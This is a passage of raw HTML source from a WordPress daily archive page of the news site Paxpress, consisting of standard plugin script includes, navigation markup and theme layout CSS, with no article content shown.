<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.19.11" id="ultimate-vc-addons_range_tick-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.11" id="ultimate-vc-addons-script-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.19.11" id="ultimate-vc-addons-modal-all-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.shake-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="archive date wp-embed-responsive the7-core-ver-2.5.8 layout-masonry-grid description-on-hover dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media screen and (max-width: 992px) {
  #main {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}

</style>		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Daily Archives: <span>November 8, 2021</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/2021/" title=""><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/2021/11/" title=""><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">08</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1498223944066{padding-top: 60px !important;padding-bottom: 70px !important;}</style><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article {
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - );
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .filter {
  margin-bottom: 40px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.mode-masonry) article:first-of-type,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.enable-bg-rollover .post-thumbnail-rollover:after {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 100px;
  margin: -22px 0 0 -22px;
  border-width: 0px;
  color: #ffffff;
}
.bottom-overlap-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin-top: -72px;
}
.gradient-overlay-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico,
.content-rollover-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin: 0 0 10px;
}
.content-align-center.gradient-overlay-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico,
.content-align-center.content-rollover-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin: 0 auto 10px;
}
.dt-icon-bg-on.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico > span,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico:before {
  font-size: 32px;
  line-height: 44px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico > span,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico:before {
  color: #ffffff;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-date a * {
  color: #1f365c;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-title,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-size: 20px;
  line-height: 26px;
  font-weight: bold;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-excerpt {
  margin-bottom: 5px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.centered-layout-list) .post-entry-content {
  padding: 25px 0px 10px 0px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: ) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e article {
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on article {
    border: none;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.blog-shortcode.dividers-on article,
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap,
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-thumbnail-wrap {
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-entry-title-content {
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-entry-content {
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-categories {
    top: 10px;
    left: 10px;
    bottom: auto;
    right: auto;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
    bottom: auto;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid {
  grid-row-gap: 50px;
  grid-column-gap: 50px;
  grid-template-columns: repeat(auto-fill,minmax(,1fr));
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid {
  display: flex;
  flex-flow: row wrap;
  margin: -25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .wf-cell,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .wf-cell {
  flex: 1 0 ;
  max-width: 100%;
  padding: 25px;
  box-sizing: border-box;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
  grid-template-columns: repeat(4,1fr);
  grid-template-rows: auto;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
  margin: -25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
  width: 25%;
  padding: 25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
  width: calc(25%) * 2;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width:not(.centered-layout-list):not(.content-bg-on) .dt-css-grid {
  grid-row-gap: 40px;
}
@media screen and (max-width: 1199px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(3,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 33.333333333333%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(33.333333333333%)*2;
  }
}
@media screen and (max-width: 991px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(2,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 50%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(50%)*2;
  }
}
@media screen and (max-width: 767px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(1,1fr);
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .double-width {
    grid-column: span 1;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 100%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(100%)*2;
  }
}
